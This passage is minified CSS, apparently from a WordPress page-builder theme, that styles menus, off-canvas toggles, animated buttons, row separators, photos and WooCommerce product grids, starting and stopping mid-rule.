.uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a, .fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,0,0,0);border-bottom-width: 2px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-size: 18px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {font-family: Jost, sans-serif;font-weight: 400;font-size: 18px;}@media(max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {font-size: 15px;}} .fl-node-2x79bswc1d6y > .fl-module-content {margin-top:2px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-2x79bswc1d6y.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}@media(max-width: 992px) {.fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text, .fl-builder-content .fl-node-pwy9tvx0jbhd .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-pwy9tvx0jbhd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-byq912oxh0sd .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text, .fl-builder-content .fl-node-byq912oxh0sd .fl-rich-text *:not(b, strong) {font-size: 16px;text-align: center;} .fl-node-byq912oxh0sd > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:hover,.fl-builder-content .fl-node-bg1m0i842rc9 a.fl-button:visited {}.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: left;}@media(max-width: 992px) {.fl-node-bg1m0i842rc9 .fl-button-wrap {text-align: center;}} .fl-node-bg1m0i842rc9 > .fl-module-content {margin-right:10px;margin-left:10px;}.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gptoieszn730 .fl-module-content .fl-rich-text * {color: #e07f00;}@media(max-width: 992px) {.fl-builder-content .fl-node-gptoieszn730 .fl-rich-text, .fl-builder-content .fl-node-gptoieszn730 .fl-rich-text *:not(b, strong) {text-align: center;}}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: 